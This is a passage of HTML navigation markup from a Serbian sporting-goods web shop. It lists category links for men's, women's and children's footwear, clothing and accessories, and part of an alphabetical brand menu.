first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" ><span>PESKIRI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24559" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24559" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24559" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24562"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" ><span>KOMBINEZONI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/tunike.html" ><span>TUNIKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/suknje.html" ><span>SUKNJE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" ><span>BICIKLI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24562" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24562" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24562" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24604"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" ><span>Gumene čizme</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patofne.html" ><span>PATOFNE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" ><span>SKI KOMPLET</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" ><span>STITNICI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/sanke.html" ><span>SANKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/tenis.html" ><span>TENIS</span></a></li></ul></li><li data-parent="category-node-24604" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24604" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24604" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li>                <li data-parent="brand-node" class="level0 nav-1 category-item last parent-top">
        <span>Abecedni redosled</span>
        <ul class="level0">
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/action">
                        <span>ACTION</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/antony_morato">
                        <span>ANTONY MORATO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/arena">
                        <span>ARENA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/atlantis">
                        <span>ATLANTIS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/avirex">
                        <span>AVIREX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/bear_paw">
                        <span>BEAR PAW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/blue_reef">
                        <span>BLUE REEF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/buff">
                        <span>BUFF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/butterfly">
                        <span>BUTTERFLY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/columbia">
                        <span>COLUMBIA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/converse">
                        <span>CONVERSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/crocs">
                        <span>CROCS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/d_franklin">
                        <span>D.FRANKLIN</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/davideli">
                        <span>DAVIDELI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/de_fonseca">
                        <span>DE FONSECA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/dockers">
                        <span>DOCKERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/enervit">
                        <span>ENERVIT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/eplaygame">
                        <span>EPLAYGAME</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/fly_london">
                        <span>FLY LONDON</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/funwater">
                        <span>FUNWATER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gas">
                        <span>GAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geographical_norway">
                        <span>GEOGRAPHICAL NORWAY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geox">
                        <span>GEOX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gewo">
                        <span>GEWO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/givova">
                        <span>GIVOVA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/giyo">
                        <span>GIYO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gold">
                        <span>GOLD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grisport">
                        <span>GRI SPORT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grunland">
                        <span>GRUNLAND</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ipanema">
                        <span>IPANEMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/jump_power">
                        <span>JUMP POWER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
